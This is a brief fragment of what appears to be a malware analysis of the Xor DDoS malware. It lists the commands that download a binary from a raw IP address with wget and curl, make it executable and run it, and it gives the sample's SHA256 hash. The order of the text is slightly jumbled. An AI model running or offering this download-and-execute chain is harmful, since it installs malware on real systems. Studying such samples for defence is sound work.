 Malware analysis: the Xor DDoS malware
$ wget http://104.223.251.43/ys808e
$ curl -O http://104.223.251.43/ys808e
$ chmod +x ys808e
$ ./ys808e
The binary of the malware is dropped using:
SHA256: 02ab39d5ef83ffd09e3774a67b783bfa345505d3cb86694c5b0f0c94980e5ae8
25
